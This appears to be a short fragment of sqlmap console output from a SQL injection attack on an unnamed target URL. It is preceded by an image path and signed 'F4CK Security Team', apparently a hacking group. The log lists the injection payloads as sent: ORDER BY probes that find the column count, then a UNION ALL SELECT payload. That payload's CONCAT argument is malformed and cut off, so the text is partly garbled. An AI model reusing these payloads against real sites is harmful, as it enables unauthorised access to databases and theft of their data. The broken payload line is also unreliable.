 [19:39:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:39:38] [PAYLOAD] 1 ORDER BY 1
[19:39:44] [PAYLOAD] 1 ORDER BY 2181
[19:39:49] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:39:49] [PAYLOAD] 1 ORDER BY 10
[19:39:55] [PAYLOAD] 1 ORDER BY 6
[19:40:00] [PAYLOAD] 1 ORDER BY 4
[19:40:05] [PAYLOAD] 1 ORDER BY 3
[19:40:11] [INFO] target URL appears to have 3 columns in query
[19:40:11] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(
53615747694d,0x716f697371)
F4CK
Security Team